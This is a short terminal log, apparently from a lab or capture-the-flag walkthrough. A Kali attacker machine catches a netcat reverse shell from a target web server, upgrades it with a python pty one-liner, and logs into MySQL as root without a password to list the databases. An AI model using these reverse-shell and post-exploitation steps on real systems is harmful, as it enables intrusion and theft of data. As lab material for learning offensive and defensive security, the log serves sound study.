 (daniele㉿kaliAttacker)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 54843
Linux localhost.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/Linux
15:00:55 up 2:48, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$ python -c 'import pty;pty.spawn("bin/bash")'
python -c 'import pty;pty.spawn("bin/bash")'
bash-4.1$ mysql -u root
mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 18
Server version: 5.1.66 Source distribution
Copyright (c) 2000, 2012, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| roundcube |
| website |
+--------------------+
4 rows in set (0.00 sec)